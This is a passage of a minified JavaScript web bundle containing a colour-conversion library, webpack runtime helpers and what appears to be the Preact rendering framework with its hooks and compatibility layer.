navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},n=new RegExp("[^#a-f\\d]","gi"),t=new RegExp("^#?[a-f\\d]{3}[a-f\\d]?$|^#?[a-f\\d]{6}([a-f\\d]{2})?$","i"),r=new RegExp(/^#([a-f0-9]{3,4}|[a-f0-9]{4}(?:[a-f0-9]{2}){1,2})\b$/,"i"),o="-?\\d*(?:\\.\\d+)",i="("+o+"?)",a="("+o+"?%)",l=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),s=new RegExp(l),c=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),u=new RegExp(c),d=("^\n  rgba?\\(\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),p=new RegExp(d),f=("^\n  rgba?\\(\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),h=new RegExp(f),m=("^\n  rgba?\\(\n    \\s*"+i+"\n    \\s+"+i+"\n    \\s+"+i+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),_=new RegExp(m),v=("^\n  rgba?\\(\n    \\s*"+a+"\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),y=new RegExp(v),b=new RegExp(/^transparent$/,"i"),g=function(e,n,t){return Math.min(Math.max(n,e),t)},w=function(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?255*parseFloat(n)/100:parseFloat(n)),g(Math.round(n),0,255)},x=function(e){return g(parseFloat(e),0,100)};function k(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?parseFloat(n)/100:parseFloat(n)),g(n,0,1)}function j(e){var r=function(e,r){if(void 0===r&&(r={}),"string"!=typeof e||n.test(e)||!t.test(e))throw new TypeError("Expected a valid hex string");var o=1;8===(e=e.replace(/^#/,"")).length&&(o=Number.parseInt(e.slice(6,8),16)/255,e=e.slice(0,6)),4===e.length&&(o=Number.parseInt(e.slice(3,4).repeat(2),16)/255,e=e.slice(0,3)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);var i=Number.parseInt(e,16),a=i>>16,l=i>>8&255,s=255&i,c="number"==typeof r.alpha?r.alpha:o;return"array"===r.format?[a,l,s,c]:"css"===r.format?"rgb("+a+" "+l+" "+s+(1===c?"":" / "+Number((100*c).toFixed(2))+"%")+")":{red:a,green:l,blue:s,alpha:c}}(e,{format:"array"});return S([null,r[0],r[1],r[2],r[3]])}function S(e){var n=e[1],t=e[2],r=e[3],o=e[4];return void 0===o&&(o=1),{type:"rgb",values:[n,t,r].map(w),alpha:k(null===o?1:o)}}var C=function(n){if("string"!=typeof n)return null;var t=r.exec(n);if(t)return j(t[0]);var o=u.exec(n)||s.exec(n);if(o)return function(e){var n=e[1],t=e[2],r=e[3],o=e[4];void 0===o&&(o=1);var i=n;return{type:"hsl",values:[i=i.endsWith("turn")?360*parseFloat(i)/1:i.endsWith("rad")?Math.round(180*parseFloat(i)/Math.PI):parseFloat(i),x(t),x(r)],alpha:k(null===o?1:o)}}(o);var i=_.exec(n)||y.exec(n)||p.exec(n)||h.exec(n);if(i)return S(i);if(b.exec(n))return S([null,0,0,0,0]);var a=e[n.toLowerCase()];return a?S([null,a[0],a[1],a[2],1]):null},M=function(e){var n,t,r,o,i,a=e[0]/360,l=e[1]/100,s=e[2]/100;if(0==l)return[i=255*s,i,i];n=2*s-(t=s<.5?s*(1+l):s+l-s*l),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?n+6*(t-n)*r:2*r<1?t:3*r<2?n+(t-n)*(2/3-r)*6:n,o[c]=255*i;return o};function P(e){var n=Math.round(function(e,n,t){return Math.min(Math.max(e,n),t)}(e,0,255)).toString(16);return 1==n.length?"0"+n:n}var O=function(e){var n=4===e.length?P(255*e[3]):"";return"#"+P(e[0])+P(e[1])+P(e[2])+n},A=function(e){var n,t,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),s=l-a;return l==a?n=0:r==l?n=(o-i)/s:o==l?n=2+(i-r)/s:i==l&&(n=4+(r-o)/s),(n=Math.min(60*n,360))<0&&(n+=360),t=(a+l)/2,[n,100*(l==a?0:t<=.5?s/(l+a):s/(2-l-a)),100*t]};function I(e){var n=C(e);return null===n?null:("hsl"===n.type&&(n.values=M(n.values)),n)}function z(e,n,t){void 0===t&&(t=50);var r=I(e),o=I(n);if(!r||!o)return null;var i=Math.min(Math.max(0,t),100)/100,a=2*i-1,l=r.alpha-o.alpha,s=((a*l==-1?a:(a+l)/(1+a*l))+1)/2,c=1-s,u=r.values.map((function(e,n){return Math.round(r.values[n]*s+o.values[n]*c)})),d=u[0],p=u[1],f=u[2],h=parseFloat((r.alpha*i+o.alpha*(1-i)).toFixed(8));return{hex:O([d,p,f]),hexa:O([d,p,f,h]),rgba:[d,p,f,h],hsla:A([d,p,f]).map(Math.round).concat([h])}}var E=function(e,n){return null===e||isNaN(e)||"string"==typeof e?n:e},T=function(e,n,t){var r;void 0===e&&(e="#000"),void 0===n&&(n="base"),void 0===t&&(t=0),r=[[0,0,0],1,n,t],this.rgb=r[0],this.alpha=r[1],this.type=r[2],this.weight=r[3];var o=null===e?"#000":e;if("string"!=typeof o)throw new TypeError("Input should be a string: "+o);var i=C(o);if(!i)throw new Error("Unable to parse color from string: "+o);return this["_setFrom"+i.type.toUpperCase()](i.values.concat([i.alpha]))},N={hex:{configurable:!0}};return N.hex.get=function(){return this.hexString().replace(/^#/,"")},T.prototype.setColor=function(e){var n=C(e);return n?this["_setFrom"+n.type.toUpperCase()](n.values.concat([n.alpha])):null},T.prototype.tint=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+z("#fff",this.rgbString(),n).rgba+")","tint",n)},T.prototype.shade=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+z("#000",this.rgbString(),n).rgba+")","shade",n)},T.prototype.tints=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.tint((r+1)*n)}))},T.prototype.shades=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.shade((r+1)*n)}))},T.prototype.all=function(e){return void 0===e&&(e=10),this.tints(e).reverse().concat([Object.assign(this)],this.shades(e))},T.prototype.hexString=function(){return O(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha]))},T.prototype.rgbString=function(){var e=(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha])).join(", ");return(this.alpha>=1?"rgb":"rgba")+"("+e+")"},T.prototype.getBrightness=function(){return Math.round(this.rgb.reduce((function(e,n){return e+n}))/765*100)},T.prototype._setFromRGB=function(e){var n;return n=[[e[0],e[1],e[2]],e[3]],this.rgb=n[0],this.alpha=n[1],this},T.prototype._setFromHSL=function(e){var n,t=e[0],r=e[1],o=e[2],i=e[3];return n=[M([t,r,o]).map(Math.round),i],this.rgb=n[0],this.alpha=n[1],this},Object.defineProperties(T.prototype,N),T.VERSION="v2.1.1",T}()}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&!e;)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e}(),t.nc=void 0,function(){"use strict";var e,n,r,o,i,a,l={},s=[],c=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function u(e,n){for(var t in n)e[t]=n[t];return e}function d(e){var n=e.parentNode;n&&n.removeChild(e)}function p(e,n,t){var r,o,i,a=arguments,l={};for(i in n)"key"==i?r=n[i]:"ref"==i?o=n[i]:l[i]=n[i];if(arguments.length>3)for(t=[t],i=3;i<arguments.length;i++)t.push(a[i]);if(null!=t&&(l.children=t),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===l[i]&&(l[i]=e.defaultProps[i]);return f(e,l,r,o,null)}function f(n,t,r,o,i){var a={type:n,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++e.__v:i};return null!=e.vnode&&e.vnode(a),a}function h(e){return e.children}function m(e,n){this.props=e,this.context=n}function _(e,n){if(null==n)return e.__?_(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?_(e):null}function v(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return v(e)}}function y(t){(!t.__d&&(t.__d=!0)&&n.push(t)&&!b.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||r)(b)}function b(){for(var e;b.__r=n.length;)e=n.sort((function(e,n){return e.__v.__b-n.__v.__b})),n=[],e.some((function(e){var n,t,r,o,i,a,l;e.__d&&(a=(i=(n=e).__v).__e,(l=n.__P)&&(t=[],(r=u({},i)).__v=i.__v+1,o=P(l,i,r,n.__n,void 0!==l.ownerSVGElement,null!=i.__h?[a]:null,t,null==a?_(i):a,i.__h),O(t,i),o!=a&&v(i)))}))}function g(e,n,t,r,o,i,a,c,u,p){var m,v,y,b,g,w,k,j=r&&r.__k||s,S=j.length;for(u==l&&(u=null!=a?a[0]:S?_(r,0):null),t.__k=[],m=0;m<n.length;m++)if(null!=(b=t.__k[m]=null==(b=n[m])||"boolean"==typeof b?null:"string"==typeof b||"number"==typeof b?f(null,b,null,null,b):Array.isArray(b)?f(h,{children:b},null,null,null):null!=b.__e||null!=b.__c?f(b.type,b.props,b.key,null,b.__v):b)){if(b.__=t,b.__b=t.__b+1,null===(y=j[m])||y&&b.key==y.key&&b.type===y.type)j[m]=void 0;else for(v=0;v<S;v++){if((y=j[v])&&b.key==y.key&&b.type===y.type){j[v]=void 0;break}y=null}g=P(e,b,y=y||l,o,i,a,c,u,p),(v=b.ref)&&y.ref!=v&&(k||(k=[]),y.ref&&k.push(y.ref,null,b),k.push(v,b.__c||g,b)),null!=g?(null==w&&(w=g),u=x(e,b,y,j,a,g,u),p||"option"!=t.type?"function"==typeof t.type&&(t.__d=u):e.value=""):u&&y.__e==u&&u.parentNode!=e&&(u=_(y))}if(t.__e=w,null!=a&&"function"!=typeof t.type)for(m=a.length;m--;)null!=a[m]&&d(a[m]);for(m=S;m--;)null!=j[m]&&z(j[m],j[m]);if(k)for(m=0;m<k.length;m++)I(k[m],k[++m],k[++m])}function w(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){w(e,n)})):n.push(e)),n}function x(e,n,t,r,o,i,a){var l,s,c;if(void 0!==n.__d)l=n.__d,n.__d=void 0;else if(o==t||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),l=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<r.length;c+=2)if(s==i)break e;e.insertBefore(i,a),l=a}return void 0!==l?l:i.nextSibling}function k(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||c.test(n)?t:t+"px"}function j(e,n,t,r,o){var i,a,l;if(o&&"className"==n&&(n="class"),"style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||k(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||k(e.style,n,t[n])}else"o"===n[0]&&"n"===n[1]?(i=n!==(n=n.replace(/Capture$/,"")),(a=n.toLowerCase())in e&&(n=a),n=n.slice(2),e.l||(e.l={}),e.l[n+i]=t,l=i?C:S,t?r||e.addEventListener(n,l,i):e.removeEventListener(n,l,i)):"list"!==n&&"tagName"!==n&&"form"!==n&&"type"!==n&&"size"!==n&&"download"!==n&&"href"!==n&&!o&&n in e?e[n]=null==t?"":t:"function"!=typeof t&&"dangerouslySetInnerHTML"!==n&&(n!==(n=n.replace(/xlink:?/,""))?null==t||!1===t?e.removeAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase(),t):null==t||!1===t&&!/^ar/.test(n)?e.removeAttribute(n):e.setAttribute(n,t))}function S(n){this.l[n.type+!1](e.event?e.event(n):n)}function C(n){this.l[n.type+!0](e.event?e.event(n):n)}function M(e,n,t){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,o.__e&&("function"==typeof o.type&&o.__k.length>1&&M(o,n,t),n=x(t,o,o,e.__k,null,o.__e,n),"function"==typeof e.type&&(e.__d=n)))}function P(n,t,r,o,i,a,l,s,c){var d,p,f,_,v,y,b,w,x,k,j,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,s=t.__e=r.__e,t.__h=null,a=[s]),(d=e.__b)&&d(t);try{e:if("function"==typeof S){if(w=t.props,x=(d=S.contextType)&&o[d.__c],k=d?x?x.props.value:d.__:o,r.__c?b=(p=t.__c=r.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(w,k):(t.__c=p=new m(w,k),p.constructor=S,p.render=E),x&&x.sub(p),p.props=w,p.state||(p.state={}),p.context=k,p.__n=o,f=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=S.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=u({},p.__s)),u(p.__s,S.getDerivedStateFromProps(w,p.__s))),_=p.props,v=p.state,f)null==S.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==S.getDerivedStateFromProps&&w!==_&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,k),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,k)||t.__v===r.__v){p.props=w,p.state=p.__s,t.__v!==r.__v&&(p.__d=!1),p.__v=t,t.__e=r.__e,t.__k=r.__k,p.__h.length&&l.push(p),M(t,s,n);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(_,v,y)}))}p.context=k,p.props=w,p.state=p.__s,(d=e.__r)&&d(t),p.__d=!1,p.__v=t,p.__P=n,d=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=u(u({},o),p.getChildContext())),f||null==p.getSnapshotBeforeUpdate||(y=p.getSnapshotBeforeUpdate(_,v)),j=null!=d&&d.type==h&&null==d.key?d.props.children:d,g(n,Array.isArray(j)?j:[j],t,r,o,i,a,l,s,c),p.base=t.__e,t.__h=null,p.__h.length&&l.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==a&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=A(r.__e,t,r,o,i,a,l,c);(d=e.diffed)&&d(t)}catch(n){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e.__e(n,t,r)}return t.__e}function O(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(e){e.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function A(e,n,t,r,o,i,a,c){var u,d,p,f,h,m=t.props,_=n.props;if(o="svg"===n.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(d=i[u])&&((null===n.type?3===d.nodeType:d.localName===n.type)||e==d)){e=d,i[u]=null;break}if(null==e){if(null===n.type)return document.createTextNode(_);e=o?document.createElementNS("http://www.w3.org/2000/svg",n.type):document.createElement(n.type,_.is&&{is:_.is}),i=null,c=!1}if(null===n.type)m===_||c&&e.data===_||(e.data=_);else{if(null!=i&&(i=s.slice.call(e.childNodes)),p=(m=t.props||l).dangerouslySetInnerHTML,f=_.dangerouslySetInnerHTML,!c){if(null!=i)for(m={},h=0;h<e.attributes.length;h++)m[e.attributes[h].name]=e.attributes[h].value;(f||p)&&(f&&(p&&f.__html==p.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}(function(e,n,t,r,o){var i;for(i in t)"children"===i||"key"===i||i in n||j(e,i,null,t[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||t[i]===n[i]||j(e,i,n[i],t[i],r)})(e,_,m,o,c),f?n.__k=[]:(u=n.props.children,g(e,Array.isArray(u)?u:[u],n,t,r,"foreignObject"!==n.type&&o,i,a,l,c)),c||("value"in _&&void 0!==(u=_.value)&&(u!==e.value||"progress"===n.type&&!u)&&j(e,"value",u,m.value,!1),"checked"in _&&void 0!==(u=_.checked)&&u!==e.checked&&j(e,"checked",u,m.checked,!1))}return e}function I(n,t,r){try{"function"==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function z(n,t,r){var o,i,a;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||I(o,null,t)),r||"function"==typeof n.type||(r=null!=(i=n.__e)),n.__e=n.__d=void 0,null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null}if(o=n.__k)for(a=0;a<o.length;a++)o[a]&&z(o[a],t,r);null!=i&&d(i)}function E(e,n,t){return this.constructor(e,t)}function T(e,n){var t={__c:n="__cC"+a++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e,t,r){return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(y)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}e={__e:function(e,n){for(var t,r,o,i=n.__h;n=n.__;)if((t=n.__c)&&!t.__)try{if((r=t.constructor)&&null!=r.getDerivedStateFromError&&(t.setState(r.getDerivedStateFromError(e)),o=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),o=t.__d),o)return n.__h=i,t.__E=t}catch(n){e=n}throw e},__v:0},m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=u({},this.state),"function"==typeof e&&(e=e(u({},t),this.props)),e&&u(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),y(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),y(this))},m.prototype.render=h,n=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,b.__r=0,i=l,a=0,t(62);var N,L,F,D=0,U=[],B=e.__b,R=e.__r,H=e.diffed,q=e.__c,$=e.unmount;function Z(n,t){e.__h&&e.__h(L,n,D||t),D=0;var r=L.__H||(L.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({}),r.__[n]}function W(e){return D=1,function(e,n,t){var r=Z(N++,2);return r.t=e,r.__c||(r.__=[t?t(n):oe(void 0,n),function(e){var n=r.t(r.__[0],e);r.__[0]!==n&&(r.__=[n,r.__[1]],r.__c.setState({}))}],r.__c=L),r.__}(oe,e)}function V(n,t){var r=Z(N++,3);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,L.__H.__h.push(r))}function G(n,t){var r=Z(N++,4);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,L.__h.push(r))}function X(e){return D=5,J((function(){return{current:e}}),[])}function J(e,n){var t=Z(N++,7);return re(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function K(e,n){return D=8,J((function(){return e}),n)}function Y(e){var n=L.context[e.__c],t=Z(N++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(L)),n.props.value):e.__}function Q(){U.forEach((function(n){if(n.__P)try{n.__H.__h.forEach(ne),n.__H.__h.forEach(te),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}})),U=[]}e.__b=function(e){L=null,B&&B(e)},e.__r=function(e){R&&R(e),N=0;var n=(L=e.__c).__H;n&&(n.__h.forEach(ne),n.__h.forEach(te),n.__h=[])},e.diffed=function(n){H&&H(n);var t=n.__c;t&&t.__H&&t.__H.__h.length&&(1!==U.push(t)&&F===e.requestAnimationFrame||((F=e.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(r),ee&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);ee&&(n=requestAnimationFrame(t))})(Q)),L=void 0},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(ne),n.__h=n.__h.filter((function(e){return!e.__||te(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],e.__e(r,n.__v)}})),q&&q(n,t)},e.unmount=function(n){$&&$(n);var t=n.__c;if(t&&t.__H)try{t.__H.__.forEach(ne)}catch(n){e.__e(n,t.__v)}};var ee="function"==typeof requestAnimationFrame;function ne(e){var n=L;"function"==typeof e.__c&&e.__c(),L=n}function te(e){var n=L;e.__c=e.__(),L=n}function re(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function oe(e,n){return"function"==typeof n?n(e):n}function ie(e,n){for(var t in n)e[t]=n[t];return e}function ae(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function le(e){this.props=e}(le.prototype=new m).isPureReactComponent=!0,le.prototype.shouldComponentUpdate=function(e,n){return ae(this.props,e)||ae(this.state,n)};var se=e.__b;e.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),se&&se(e)};var ce="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ue(e){function n(n,t){var r=ie({},n);return delete r.ref,e(r,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=ce,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var de=e.__e;function pe(e){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),(e=ie({},e)).__c=null,e.__k=e.__k&&e.__k.map(pe)),e}function fe(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(fe)),e}function he(){this.__u=0,this.t=null,this.__b=null}function me(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function _e(){this.u=null,this.o=null}e.__e=function(e,n,t){if(e.then)for(var r,o=n;o=o.__;)if((r=o.__c)&&r.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),r.__c(e,n);de(e,n,t)},(he.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=me(r.__v),i=!1,a=function(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(l):l())};t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){a(),t.__c&&t.__c()};var l=function(){var e;if(! --r.__u)for(r.__v.__k[0]=fe(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()};!0===n.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,n){this.__b&&(this.__v.__k&&(this.__v.__k[0]=pe(this.__b)),this.__b=null);var t=n.__e&&p(h,null,e.fallback);return t&&(t.__h=null),[p(h,null,n.__e?null:e.children),t]};var ve=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};(_e.prototype=new m).__e=function(e){var n=this,t=me(n.__v),r=n.o.get(e);return r[0]++,function(o){var i=function(){n.props.revealOrder?(r.push(o),ve(n,e,r)):o()};t?t(i):i()}},_e.prototype.render=function(e){this.u=null,this.o=new Map;var n=w(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},_e.prototype.componentDidUpdate=_e.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){ve(e,t,n)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ge="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i;m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var we=e.event;function xe(){}function ke(){return this.cancelBubble}function je(){return this.defaultPrevented}e.event=function(e){return we&&(e=we(e)),e.persist=xe,e.isPropagationStopped=ke,e.isDefaultPrevented=je,e.nativeEvent=e};var Se={configurable:!0,get:function(){return this.class}},Ce=e.vnode;e.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){for(var o in r={},t){var i=t[o];"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+n)&&!ge.test(t.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():be.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=w(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),e.props=r}n&&t.class!=t.className&&(Se.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Se)),e.$$typeof=ye,Ce&&Ce(e)};var Me=e.__r;function Pe(){return Pe=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pe.apply(this,arguments)}function Oe(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}e.__r=function(e){Me&&Me(e),e.__c};var 